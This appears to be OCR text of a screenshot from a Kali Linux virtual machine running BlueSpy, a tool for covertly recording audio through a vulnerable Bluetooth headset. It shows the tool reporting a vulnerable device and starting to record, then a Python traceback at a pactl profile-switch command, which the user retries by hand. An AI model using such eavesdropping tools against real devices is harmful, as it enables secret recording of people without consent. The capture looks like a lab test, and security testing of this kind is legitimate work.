 Kali Linux [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 18:26
kali@kali: ~/herraminetas/BlueSpy
File Actions Edit View Help
[I] The device is vulnerable!
[I] Establishing connection...
[I] Starting audio recording...
[!] Recording!
Traceback (most recent call last):
  File "/home/kali/herraminetas/BlueSpy/BlueSpy.py", line 94, in <module>
    main()
    ~~~~^^
  File "/home/kali/herraminetas/BlueSpy/BlueSpy.py", line 84, in main
    record(target, outfile=args.outfile, verbose=args.verbose)
    ~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/kali/herraminetas/BlueSpy/core.py", line 119, in record
    run_and_check(
    ~~~~~~~~~~~~~^
        shlex.split(f"pactl set-card-profile {card_name} headset-head-unit-msbc"),
        ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
        verbose=verbose,
        ^^^^^^^^^^^^^^^^
    )
    ^
  File "/home/kali/herraminetas/BlueSpy/system.py", line 35, in run_and_check
    raise CommandValidationException(cmdline, out)
system.CommandValidationException: ('Error while executing command "pactl set-card-profile bluez_card.9A_5A_5A_A6_67_15 headset-head-
unit-msbc"', '')
(kali㉿kali)-[~/herraminetas/BlueSpy]
$ pactl set-card-profile bluez_card.9A_5A_5A_A6_67_15 headset-head-unit
KALI
CTRL DERECHA
Buscar
ESP
18:26
08/06/2025